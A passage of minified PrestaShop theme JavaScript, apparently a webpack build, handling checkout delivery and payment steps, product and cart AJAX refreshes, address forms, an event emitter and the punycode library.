function(){var e=(0,r.default)("body");e.on("change","#js-delivery input",function(e){var t=(0,r.default)("#js-delivery"),n=t.serialize(),a=(0,r.default)(e.currentTarget).parents(".delivery-option");r.default.post(t.data("url-update"),n).then(function(e){(0,r.default)("#js-checkout-summary").replaceWith(e.preview),(0,r.default)(".js-cart-payment-step-refresh").length&&(0,i.refreshCheckoutPage)(),o.default.emit("updatedDeliveryForm",{dataForm:t.serializeArray(),deliveryOption:a,resp:e})}).fail(function(e){o.default.trigger("handleError",{eventType:"updateDeliveryOptions",resp:e})})}),e.on("click",".js-edit-delivery",function(e){e.stopPropagation(),(0,r.default)("#checkout-delivery-step").trigger("click"),o.default.emit("editDelivery")})};var r=a(n(0)),o=a(n(1)),i=n(2);function a(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=new i;return e.init(),e};var r=function(e){return e&&e.__esModule?e:{default:e}}(n(0));function o(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var i=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.confirmationSelector="#payment-confirmation",this.paymentSelector="#payment-section",this.conditionsSelector="#conditions-to-approve",this.conditionAlertSelector=".js-alert-payment-conditions",this.additionalInformatonSelector=".js-additional-information",this.optionsForm=".js-payment-option-form"}return function(e,t,n){t&&o(e.prototype,t),n&&o(e,n)}(e,[{key:"init",value:function(){(0,r.default)(this.paymentSelector+' input[type="checkbox"][disabled]').attr("disabled",!1);var e=(0,r.default)("body");e.on("change",this.conditionsSelector+' input[type="checkbox"]',r.default.proxy(this.toggleOrderButton,this)),e.on("change",'input[name="payment-option"]',r.default.proxy(this.toggleOrderButton,this)),e.on("click",this.confirmationSelector+" button",r.default.proxy(this.confirm,this)),this.collapseOptions()}},{key:"collapseOptions",value:function(){(0,r.default)(this.additionalInformatonSelector+", "+this.optionsForm).hide()}},{key:"getSelectedOption",value:function(){return(0,r.default)('input[name="payment-option"]:checked').attr("id")}},{key:"hideConfirmation",value:function(){(0,r.default)(this.confirmationSelector).hide()}},{key:"showConfirmation",value:function(){(0,r.default)(this.confirmationSelector).show()}},{key:"toggleOrderButton",value:function(){var e=!0;(0,r.default)(this.conditionsSelector+' input[type="checkbox"]').each(function(t,n){n.checked||(e=!1)}),this.collapseOptions();var t=this.getSelectedOption();if(t||(e=!1),(0,r.default)("#"+t+"-additional-information").show(),(0,r.default)("#pay-with-"+t+"-form").show(),(0,r.default)(".js-payment-binary").hide(),(0,r.default)("#"+t).hasClass("binary")){var n=this.getPaymentOptionSelector(t);this.hideConfirmation(),(0,r.default)(n).show(),e?(0,r.default)(n).removeClass("disabled"):(0,r.default)(n).addClass("disabled")}else this.showConfirmation(),(0,r.default)(this.confirmationSelector+" button").attr("disabled",!e),e?(0,r.default)(this.conditionAlertSelector).hide():(0,r.default)(this.conditionAlertSelector).show()}},{key:"getPaymentOptionSelector",value:function(e){var t=(0,r.default)("#".concat(e)).data("module-name");return".js-payment-".concat(t)}},{key:"confirm",value:function(){var e=this.getSelectedOption();e&&((0,r.default)(this.confirmationSelector+" button").prop("disabled",!0),(0,r.default)("#pay-with-"+e+"-form form").submit())}}]),e}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=function(e){return e&&e.__esModule?e:{default:e}}(n(0));function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function a(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}var s=".".concat("js-current-step"),u=function(){function e(){o(this,e),this.$steps=(0,r.default)(".checkout-step"),this.$steps.off("click"),this.$clickableSteps=(0,r.default)(s).prevAll().andSelf(),this.$clickableSteps.addClass("-clickable")}return a(e,[{key:"getClickableSteps",value:function(){return this.$clickableSteps}},{key:"makeCurrent",value:function(e){this.$steps.removeClass("-current"),this.$steps.removeClass("js-current-step"),e.makeCurrent()}}],[{key:"getClickedStep",value:function(e){return new l((0,r.default)(e.target).closest(".checkout-step"))}}]),e}();t.default=u;var l=function(){function e(t){o(this,e),this.$step=t}return a(e,[{key:"isUnreachable",value:function(){return this.$step.hasClass("-unreachable")}},{key:"makeCurrent",value:function(){this.$step.addClass("-current"),this.$step.addClass("js-current-step")}},{key:"hasContinueButton",value:function(){return(0,r.default)("button.continue",this.$step).length>0}},{key:"disableAllAfter",value:function(){var e=this.$step.nextAll();e.addClass("-unreachable").removeClass("-complete"),(0,r.default)(".step-title",e).addClass("not-allowed")}},{key:"enableAllBefore",value:function(){var e=this.$step.nextAll(".checkout-step.-clickable");e.removeClass("-unreachable").addClass("-complete"),(0,r.default)(".step-title",e).removeClass("not-allowed")}}]),e}()},function(e,t,n){"use strict";var r=function(e){return e&&e.__esModule?e:{default:e}}
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */(n(0));var o=!1;function i(e){o=!1,prestashop.emit("updateProductList",e),window.history.pushState(e,document.title,e.current_url)}function a(){o=!1}(0,r.default)(document).ready(function(){prestashop.on("updateFacets",function(e){!function(e){if(o);else{var t=[e,e.indexOf("?")>=0?"&":"?","from-xhr"].join("");r.default.get(t,null,null,"json").then(i).fail(a)}}(e)})})},function(e,t,n){"use strict";var r=i(n(0)),o=i(n(1));function i(e){return e&&e.__esModule?e:{default:e}}
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */(0,r.default)(document).ready(function(){(0,r.default)("body").on("click",".quick-view",function(e){o.default.emit("clickQuickView",{dataset:(0,r.default)(e.target).closest(".js-product-miniature").data()}),e.preventDefault()})})},function(e,t,n){"use strict";var r=a(n(0)),o=a(n(1)),i=n(2);function a(e){return e&&e.__esModule?e:{default:e}}
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */var s=null,u=null;function l(e){void 0===e&&(e="An error occurred while processing your request"),function(e,t){var n=(0,r.default)('<div class="alert alert-danger ajax-error" role="alert">'.concat(t,"</div>"));e.replaceWith(n)}((0,r.default)(".quickview #product-availability, .page-product:not(.modal-open) .row #product-availability, .page-product:not(.modal-open) .product-container #product-availability"),e)}function c(e,t,n){var a=(0,r.default)(".product-actions"),c=a.find("#quantity_wanted"),f=a.find("form:first").serialize(),p=(0,i.psGetRequestParameter)("preview");if(p=null!==p?"&preview="+p:"",null!==n){if(!e||"keyup"!==e.type||c.val()!==c.data("old-value")){c.data("old-value",c.val()),u&&clearTimeout(u);var h=30;"updatedProductQuantity"===t&&(h=750),u=setTimeout(function(){""!==f&&(s=r.default.ajax({url:n+(-1===n.indexOf("?")?"?":"&")+f+p,method:"POST",data:{quickview:(0,r.default)(".modal.quickview.in").length,ajax:1,action:"refresh",quantity_wanted:"updatedProductCombination"===t?c.attr("min"):c.val()},dataType:"json",beforeSend:function(){null!==s&&s.abort()},error:function(e,t,n){"abort"!==t&&0===(0,r.default)("section#main > .ajax-error").length&&l()},success:function(e,n,i){var a=(0,r.default)("<div>").append(e.product_cover_thumbnails);(0,r.default)(".quickview .images-container, .page-product:not(.modal-open) .row .images-container, .page-product:not(.modal-open) .product-container .images-container").html()!==a.find(".quickview .images-container, .page-product:not(.modal-open) .row .images-container, .page-product:not(.modal-open) .product-container .images-container").html()&&(0,r.default)(".quickview .images-container, .page-product:not(.modal-open) .row .images-container, .page-product:not(.modal-open) .product-container .images-container").replaceWith(e.product_cover_thumbnails),(0,r.default)(".quickview .product-prices, .page-product:not(.modal-open) .row .product-prices, .page-product:not(.modal-open) .product-container .product-prices").first().replaceWith(e.product_prices),(0,r.default)(".quickview .product-customization, .page-product:not(.modal-open) .row .product-customization, .page-product:not(.modal-open) .product-container .product-customization").first().replaceWith(e.product_customization),(0,r.default)(".quickview .product-variants, .page-product:not(.modal-open) .row .product-variants, .page-product:not(.modal-open) .product-container .product-variants").first().replaceWith(e.product_variants),(0,r.default)(".quickview .product-discounts, .page-product:not(.modal-open) .row .product-discounts, .page-product:not(.modal-open) .product-container .product-discounts").first().replaceWith(e.product_discounts),(0,r.default)(".quickview .product-additional-info, .page-product:not(.modal-open) .row .product-additional-info, .page-product:not(.modal-open) .product-container .product-additional-info").first().replaceWith(e.product_additional_info),(0,r.default)(".quickview #product-details, #product-details").replaceWith(e.product_details),(0,r.default)(".quickview .product-flags, .page-product:not(.modal-open) .row .product-flags, .page-product:not(.modal-open) .product-container .product-flags").first().replaceWith(e.product_flags),function(e){var t=null;(0,r.default)(e.product_add_to_cart).each(function(e,n){if((0,r.default)(n).hasClass("product-add-to-cart"))return t=(0,r.default)(n),!1}),null===t&&l();var n=(0,r.default)(".product-add-to-cart");d({$addToCartSnippet:t,$targetParent:n,targetSelector:".add"}),d({$addToCartSnippet:t,$targetParent:n,targetSelector:"#product-availability"}),d({$addToCartSnippet:t,$targetParent:n,targetSelector:".product-minimal-quantity"})}(e);var s=parseInt(e.product_minimal_quantity,10);isNaN(s)||"updatedProductQuantity"===t||(c.attr("min",s),c.val(s)),o.default.emit("updatedProduct",e)},complete:function(e,t){s=null,u=null}}))}.bind(s,u),h)}}else l()}function d(e){var t=(0,r.default)(e.$targetParent.find(e.targetSelector));if(!(t.length<=0)){var n=e.$addToCartSnippet.find(e.targetSelector);n.length>0?t.replaceWith(n[0].outerHTML):t.html("")}}(0,r.default)(document).ready(function(){(0,r.default)("body").on("change touchspin.on.startspin",".product-variants *[name]",function(e){o.default.emit("updateProduct",{eventType:"updatedProductCombination",event:e,resp:{},reason:{productUrl:o.default.urls.pages.product||""}})}),(0,r.default)("body").on("click",".product-refresh",function(e,t){e.preventDefault();var n="updatedProductCombination";void 0!==t&&t.eventType&&(n=t.eventType),o.default.emit("updateProduct",{eventType:n,event:e,resp:{},reason:{productUrl:o.default.urls.pages.product||""}})}),o.default.on("updateProduct",function(e){var t=e.eventType,n=e.event;(function(){var e=r.default.Deferred(),t=(0,r.default)(".product-actions"),n=(0,r.default)("#quantity_wanted");if(null!==o.default&&null!==o.default.urls&&null!==o.default.urls.pages&&""!==o.default.urls.pages.product&&null!==o.default.urls.pages.product)return e.resolve(o.default.urls.pages.product),e.promise();var i={};return(0,r.default)(t.find("form:first").serializeArray()).each(function(e,t){i[t.name]=t.value}),r.default.ajax({url:t.find("form:first").attr("action"),method:"POST",data:Object.assign({ajax:1,action:"productrefresh",quantity_wanted:n.val()},i),dataType:"json",success:function(t){var n=t.productUrl;o.default.page.canonical=n,e.resolve(n)},error:function(t,n,r){e.reject({jqXHR:t,textStatus:n,errorThrown:r})}}),e.promise()})().done(function(e){return c(n,t,e)}).fail(function(){0===(0,r.default)("section#main > .ajax-error").length&&l()})}),o.default.on("updatedProduct",function(e){if(e.product_url&&e.id_product_attribute&&!(0,r.default)(".modal.quickview").length){var t=document.title;e.product_title&&(t=e.product_title,(0,r.default)(document).attr("title",t)),window.history.replaceState({id_product_attribute:e.id_product_attribute},t,e.product_url)}}),o.default.on("updateCart",function(e){e&&e.reason&&"add-to-cart"===e.reason.linkAction&&(0,r.default)("#quantity_wanted").val(1)}),o.default.on("showErrorNextToAddtoCartButton",function(e){e&&e.errorMessage&&l(e.errorMessage)})})},function(e,t,n){"use strict";var r=i(n(0)),o=i(n(1));function i(e){return e&&e.__esModule?e:{default:e}}(0,r.default)(document).ready(function(){!function(e){(0,r.default)("body").on("change",e.country,function(){var t={id_country:(0,r.default)(e.country).val(),id_address:(0,r.default)(e.address+" form").data("id-address")},n=(0,r.default)(e.address+" form").data("refresh-url"),i=e.address+" input";r.default.post(n,t).then(function(t){var n=[];(0,r.default)(i).each(function(){n[(0,r.default)(this).prop("name")]=(0,r.default)(this).val()}),(0,r.default)(e.address).replaceWith(t.address_form),(0,r.default)(i).each(function(){(0,r.default)(this).val(n[(0,r.default)(this).prop("name")])}),o.default.emit("updatedAddressForm",{target:(0,r.default)(e.address),resp:t})}).fail(function(e){o.default.emit("handleError",{eventType:"updateAddressForm",resp:e})})})}({country:".js-country",address:".js-address-form"})})},function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function i(e){return"function"==typeof e}function a(e){return"object"===r(e)&&null!==e}function s(e){return void 0===e}e.exports=o,o.EventEmitter=o,o.prototype._events=void 0,o.prototype._maxListeners=void 0,o.defaultMaxListeners=10,o.prototype.setMaxListeners=function(e){if(!function(e){return"number"==typeof e}(e)||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},o.prototype.emit=function(e){var t,n,r,o,u,l;if(this._events||(this._events={}),"error"===e&&(!this._events.error||a(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var c=new Error('Uncaught, unspecified "error" event. ('+t+")");throw c.context=t,c}if(s(n=this._events[e]))return!1;if(i(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:o=Array.prototype.slice.call(arguments,1),n.apply(this,o)}else if(a(n))for(o=Array.prototype.slice.call(arguments,1),r=(l=n.slice()).length,u=0;u<r;u++)l[u].apply(this,o);return!0},o.prototype.addListener=function(e,t){var n;if(!i(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,i(t.listener)?t.listener:t),this._events[e]?a(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,a(this._events[e])&&!this._events[e].warned&&(n=s(this._maxListeners)?o.defaultMaxListeners:this._maxListeners)&&n>0&&this._events[e].length>n&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},o.prototype.on=o.prototype.addListener,o.prototype.once=function(e,t){if(!i(t))throw TypeError("listener must be a function");var n=!1;function r(){this.removeListener(e,r),n||(n=!0,t.apply(this,arguments))}return r.listener=t,this.on(e,r),this},o.prototype.removeListener=function(e,t){var n,r,o,s;if(!i(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(o=(n=this._events[e]).length,r=-1,n===t||i(n.listener)&&n.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(a(n)){for(s=o;s-->0;)if(n[s]===t||n[s].listener&&n[s].listener===t){r=s;break}if(r<0)return this;1===n.length?(n.length=0,delete this._events[e]):n.splice(r,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},o.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(i(n=this._events[e]))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},o.prototype.listeners=function(e){return this._events&&this._events[e]?i(this._events[e])?[this._events[e]]:this._events[e].slice():[]},o.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(i(t))return 1;if(t)return t.length}return 0},o.listenerCount=function(e,t){return e.listenerCount(t)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(0)),o=i(n(23));function i(e){return e&&e.__esModule?e:{default:e}}
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */var a=function(e){var t=(0,r.default)(e);r.default.each(t,function(e,t){if(!t.checkValidity()){var n=t.value.split("@");o.default.toASCII(n[0])===n[0]&&(t.value=o.default.toASCII(t.value))}})};t.default=a},function(e,t,n){"use strict";(function(e,r){var o;function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}
/*! https://mths.be/punycode v1.4.1 by @mathias */!function(a){var s="object"==i(t)&&t&&!t.nodeType&&t,u="object"==i(e)&&e&&!e.nodeType&&e,l="object"==(void 0===r?"undefined":i(r))&&r;l.global!==l&&l.window!==l&&l.self!==l||(a=l);var c,d,f=2147483647,p=36,h=1,v=26,m=38,y=700,g=72,b=128,x="-",w=/^xn--/,k=/[^\x20-\x7E]/,C=/[\x2E\u3002\uFF0E\uFF61]/g,T={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},j=p-h,S=Math.floor,_=String.fromCharCode;function A(e){throw new RangeError(T[e])}function E(e,t){for(var n=e.length,r=[];n--;)r[n]=t(e[n]);return r}function N(e,t){var n=e.split("@"),r="";return n.length>1&&(r=n[0]+"@",e=n[1]),r+E((e=e.replace(C,".")).split("."),t).join(".")}function D(e){for(var t,n,r=[],o=0,i=e.length;o<i;)(t=e.charCodeAt(o++))>=55296&&t<=56319&&o<i?56320==(64512&(n=e.charCodeAt(o++)))?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--):r.push(t);return r}function q(e){return E(e,function(e){var t="";return e>65535&&(t+=_((e-=65536)>>>10&1023|55296),e=56320|1023&e),t+=_(e)}).join("")}function L(e){return e-48<10?e-22:e-65<26?e-65:e-97<26?e-97:p}function O(e,t){return e+22+75*(e<26)-((0!=t)<<5)}function P(e,t,n){var r=0;for(e=n?S(e/y):e>>1,e+=S(e/t);e>j*v>>1;r+=p)e=S(e/j);return S(r+(j+1)*e/(e+m))}function M(e){var t,n,r,o,i,a,s,u,l,c,d=[],m=e.length,y=0,w=b,k=g;for((n=e.lastIndexOf(x))<0&&(n=0),r=0;r<n;++r)e.charCodeAt(r)>=128&&A("not-basic"),d.push(e.charCodeAt(r));for(o=n>0?n+1:0;o<m;){for(i=y,a=1,s=p;o>=m&&A("invalid-input"),((u=L(e.charCodeAt(o++)))>=p||u>S((f-y)/a))&&A("overflow"),y+=u*a,!(u<(l=s<=k?h:s>=k+v?v:s-k));s+=p)a>S(f/(c=p-l))&&A("overflow"),a*=c;k=P(y-i,t=d.length+1,0==i),S(y/t)>f-w&&A("overflow"),w+=S(y/t),y%=t,d.splice(y++,0,w)}return q(d)}function H(e){var t,n,r,o,i,a,s,u,l,c,d,m,y,w,k,C=[];for(m=(e=D(e)).length,t=b,n=0,i=g,a=0;a<m;++a)(d=e[a])<128&&C.push(_(d));for(r=o=C.length,o&&C.push(x);r<m;){for(s=f,a=0;a<m;++a)(d=e[a])>=t&&d<s&&(s=d);for(s-t>S((f-n)/(y=r+1))&&A("overflow"),n+=(s-t)*y,t=s,a=0;a<m;++a)if((d=e[a])<t&&++n>f&&A("overflow"),d==t){for(u=n,l=p;!(u<(c=l<=i?h:l>=i+v?v:l-i));l+=p)k=u-c,w=p-c,C.push(_(O(c+k%w,0))),u=S(k/w);C.push(_(O(u,0))),i=P(n,y,r==o),n=0,++r}++n,++t}return C.join("")}if(c={version:"1.4.1",ucs2:{decode:D,encode:q},decode:M,encode:H,toASCII:function(e){return N(e,function(e){return k.test(e)?"xn--"+H(e):e})},toUnicode:function(e){return N(e,function(e){return w.test(e)?M(e.slice(4).toLowerCase()):e})}},"object"==i(n(4))&&n(4))void 0===(o=function(){return c}.call(t,n,t,e))||(e.exports=o);else if(s&&u)if(e.exports==s)u.exports=c;else for(d in c)c.hasOwnProperty(d)&&(s[d]=c[d]);else a.punycode=c}(void 0)}).call(this,n(3)(e),n(24))},function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o;o=function(){return this}();try{o=o||Function("return this")()||(0,eval)("this")}catch(e){"object"===("undefined"==typeof window?"undefined":r(window))&&(o=window)}e.exports=o}]);!function(e){function t(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};t.m=e,t.c=n,t.i=function(e){return e},t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:i})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=37)}([function(e,t){e.exports=jQuery},function(e,t){e.exports=prestashop},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=(function(e){e&&e.__esModule}(n(0)),function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return i(e,[{key:"init",value:function(){}}]),e}());t.default=r,e.exports=t.default},function(e,t,n){"use strict";var i=n(32);e.exports=function(e,t,n){return void 0===n?i(e,t,!1):i(e,n,!1!==t)}},function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}n(27),n(30),n(26),n(34),n(35);var r=i(n(22));n(25),n(7),n(17),n(23),n(24),n(6);var o=i(n(15)),s=i(n(16)),a=i(n(13)),l=i(n(9)),u=i(n(10)),c=i(n(11)),d=i(n(2)),f=i(n(14)),p=i(n(1)),h=i(n(29));n(18),n(19),n(21),n(8);var m=i(n(0));for(var v in window.Swiper=r.default,h.default.prototype)p.default[v]=h.default.prototype[v];var g=new s.default;(0,m.default)(document).ready((function(){var e=(0,m.default)(".js-dropdown"),t=(0,m.default)(".js-block-toggle"),n=new c.default,i=new a.default(t),r=new u.default(e),s=new d.default,p=new f.default,h=new o.default,v=new l.default;i.init(),v.init(),r.init(),n.init(),s.init(),p.init(),h.init()})),g.init(),window._BStooltip=jQuery.fn.tooltip},function(e,t){},function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function r(){o.default.each((0,o.default)(l),(function(e,t){(0,o.default)(t).TouchSpin({verticalbuttons:!0,verticalupclass:"fa fa-angle-up touchspin-up",verticaldownclass:"fa fa-angle-down touchspin-down",buttondown_class:"btn btn-touchspin  js-touchspin js-increase-product-quantity",buttonup_class:"btn btn-touchspin js-decrease-product-quantity",min:parseInt((0,o.default)(t).attr("min"),10),max:1e6})})),f.switchErrorStat()}var o=i(n(0)),s=i(n(1)),a=i(n(3));s.default.cart=s.default.cart||{},s.default.cart.active_inputs=null;var l='input[name="product-quantity-spin"]',u=!1,c=!1,d="";(0,o.default)(document).ready((function(){function e(e){var t=e.split("-"),n=void 0,i=void 0,r="";for(n=0;n<t.length;n++)i=t[n],0!==n&&(i=i.substring(0,1).toUpperCase()+i.substring(1)),r+=i;return r}function t(t,n){if(!function(e){return"on.startupspin"===e||"on.startdownspin"===e}(n))return{url:t.attr("href"),type:e(t.data("link-action"))};var r=function(e){var t=e.parents(".bootstrap-touchspin").find(i);return t.is(":focus")?null:t}(t);return r?function(e){return"on.startupspin"===e}(n)?{url:r.data("up-url"),type:"increaseProductQuantity"}:{url:r.data("down-url"),type:"decreaseProductQuantity"}:void 0}function n(e){return e>0?"up":"down"}var i=".js-cart-line-product-quantity",u=[];s.default.on("updateCart",(function(){(0,o.default)(".quickview").modal("hide")})),s.default.on("updatedCart",(function(){r()})),s.default.on("updatedAjaxCart",(function(){r()})),r();var c=(0,o.default)("body"),d=function(){for(;u.length>0;)u.pop().abort()},p=function(e){e.preventDefault();var n=(0,o.default)(e.currentTarget),i=e.currentTarget.dataset,r=t(n,e.namespace);void 0!==r&&(d(),o.default.ajax({url:r.url,method:"POST",data:{ajax:"1",action:"update"},dataType:"json",beforeSend:function(e){u.push(e)}}).then((function(e){f.checkUpdateOpertation(e),function(e){return(0,o.default)(e.parents(".bootstrap-touchspin").find("input"))}(n).val(e.quantity),s.default.emit("updateCart",{reason:i,resp:e})})).fail((function(e){s.default.emit("handleError",{eventType:"updateProductInCart",resp:e,cartAction:r.type})})))};c.on("click",'[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]',p),c.on("touchspin.on.startdownspin",l,p),c.on("touchspin.on.startupspin",l,p),c.on("keyup",i,(0,a.default)(1e3,(function(e){!function(e){var t=(0,o.default)(e.currentTarget),i=t.data("update-url"),r=t.attr("value"),a=t.val();if(a!=parseInt(a)||a<0||isNaN(a))t.val(r),s.default.emit("handleError",{eventType:"updateProductQuantityInCart"});else{var l=a-r;0===l&&s.default.emit("handleError",{eventType:"updateProductQuantityInCart"}),0!==l&&(t.attr("value",a),function(e,t,n,i){d(),o.default.ajax({url:e,method:"POST",data:t,dataType:"json",beforeSend:function(e){u.push(e)}}).then((function(e){var t;f.checkUpdateOpertation(e),n.val(e.quantity),t=n&&n.dataset?n.dataset:e,s.default.emit("updateCart",{reason:t,resp:e})})).fail((function(e){s.default.emit("handleError",{eventType:"updateProductQuantityInCart",resp:e})}))}(i,function(e){return{ajax:"1",qty:Math.abs(e),action:"update",op:n(e)}}(l),t))}}(e)}))),c.on("click",".js-discount .code",(function(e){e.stopPropagation();var t=(0,o.default)(e.currentTarget);return(0,o.default)("[name=discount_name]").val(t.text()),!1}))}));var f={switchErrorStat:function(){var e=(0,o.default)(".checkout a");if(((0,o.default)("#notifications article.alert-danger").length||""!==d&&!u)&&e.addClass("disabled"),""!==d){var t=' <article class="alert alert-danger" role="alert" data-alert="danger"><ul><li>'+d+"</li></ul></article>";(0,o.default)("#notifications").html(t),d="",c=!1}else!u&&c&&(u=!1,c=!1,(0,o.default)("#notifications").html(""),e.removeClass("disabled"))},checkUpdateOpertation:function(e){u=e.hasOwnProperty("hasError");var t=e.errors||"";d=t instanceof Array?t.join(" "):t,c=!0}}},function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}var r=i(n(0)),o=i(n(1));(0,r.default)(document).ready((function(){1===(0,r.default)("body#checkout").length&&(0!==(0,r.default)(".js-cancel-address").length&&(0,r.default)(".checkout-step:not(.js-current-step) .step-title").addClass("not-allowed"),(0,r.default)(".js-terms 